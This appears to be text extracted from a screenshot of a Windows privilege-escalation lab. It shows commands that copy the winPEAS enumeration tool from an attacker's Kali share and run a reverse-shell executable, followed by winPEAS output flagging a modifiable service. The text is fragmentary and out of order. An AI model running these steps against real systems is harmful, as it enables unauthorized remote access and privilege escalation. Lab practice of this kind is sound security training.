 C:\Users\user>copy \\10.11.35.147\kali\winPEASx64.exe C:\PrivEsc\winPEASx64.exe
(Services Information)
C:\Users\user>C:\PrivEsc\reverse-shell.exe
[+] Interesting Services -non Microsoft-(T1007)
Sponsor
[?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted pa
cal-privilege-escalation#services
[X] Exception: System.Runtime.InteropServices.COMException (0x80070006): The handle is invalid. (Exception
at System.Runtime.InteropServices.Marshal.ThrowExceptionForHRInternal(Int32 errorCode, IntPtr errorInfo)
at System.Runtime.InteropServices.Marshal.FreeHGlobal(IntPtr hglobal)
at winPEAS.SamServer.c.d(Boolean A_0)
AmazonSSMAgent(Amazon SSM Agent)["C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"] - Auto - Running
Amazon SSM Agent
/ binaries / x64 / Rele
AWSLiteAgent(Amazon Inc. - AWS Lite Guest Agent)[C:\Program Files\Amazon\XenTools\LiteAgent.exe] - Auto
AWS Lite Guest Agent
daclsvc(DACL Service)["C:\Program Files\DACL Service\daclservice.exe"] - Manual - Stopped
YOU CAN MODIFY THIS SERVICE: WriteData/CreateFiles
Windows Server 2019 Standard Evaluation
Windows License is expired